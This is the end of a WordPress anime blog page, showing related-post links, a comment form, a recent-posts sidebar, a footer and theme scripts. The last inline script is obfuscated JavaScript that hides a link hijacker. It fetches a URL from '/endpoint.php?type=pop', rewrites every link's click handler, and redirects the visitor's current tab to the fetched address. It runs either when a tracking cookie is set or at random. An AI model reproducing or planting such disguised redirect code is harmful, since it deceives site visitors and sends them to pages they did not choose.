        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2025/05/11/shoushimin-series-2nd-season-06/" rel="bookmark">Shoushimin Series 2nd Season – 06</a></h3>        					</div>
        				</div>
        			</div>
        			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2025/12/07/unpacking-jujutsu-kaisen-movie-2-other-stuff/">
                            <img width="320" height="200" src="https://likelysystems.com/wp-content/uploads/2025/12/dec62025video-ljJTlq-320x200.jpeg" class="attachment-blossom-feminine-related size-blossom-feminine-related wp-post-image" alt="" loading="lazy" />                            </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2025/12/07/unpacking-jujutsu-kaisen-movie-2-other-stuff/" rel="bookmark">Unpacking Jujutsu Kaisen Movie 2 &amp; Other Stuff</a></h3>        					</div>
        				</div>
        			</div>
        			    		</div>
    	</div>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/07/04/first-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://likelysystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4467' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://likelysystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>TOP ANIME</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/20/frieren-beyond-journeys-end-orchestra-concert-in-london-set-for-may-2026/">Frieren: Beyond Journey’s End Orchestra Concert in London set for May 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/20/winter-2026-first-episode-awards/">Winter 2026 First Episode Awards</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/20/winter-2026-impressions-jigokuraku-s2-oshi-no-ko-s3-sousou-no-frieren-s2/">Winter 2026 Impressions: Jigokuraku S2, Oshi no Ko S3, Sousou no Frieren S2</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/19/kaiseki-anime-podcast-ep-175-fall-2025-seasonal-review/">Kaiseki Anime Podcast Ep. 175 — Fall 2025 Seasonal Review</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/19/trigun-stampede-episode-9/">Trigun Stampede – Episode 9</a></li>
</ul></div></div></section></aside><!-- #secondary -->
            </div><!-- .row/not-found -->
        </div><!-- #content -->
            </div><!-- .container/.main-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-info">
		<div class="container">
			<span class="copyright">Likelysystems.com ©</span>Blossom Feminine | Developed By <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                    
		</div>
	</div>
        </footer><!-- #colophon -->
        <button aria-label="go to top button" id="blossom-top">
		<span><i class="fa fa-angle-up"></i>TOP</span>
	</button>
        </div><!-- #page -->
    <style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/sticky-kit.min.js?ver=1.1.3' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/jquery.matchHeight.min.js?ver=0.7.2' id='jquery-matchHeight-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/wow.min.js?ver=1.1.3' id='wow-js'></script>
<script type='text/javascript' id='blossom-feminine-custom-js-extra'>
/* <![CDATA[ */
var blossom_feminine_data = {"rtl":"","animation":"","auto":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/custom.min.js?ver=1.4.1' id='blossom-feminine-custom-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/modal-accessibility.min.js?ver=1.4.1' id='blossom-feminine-modal-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
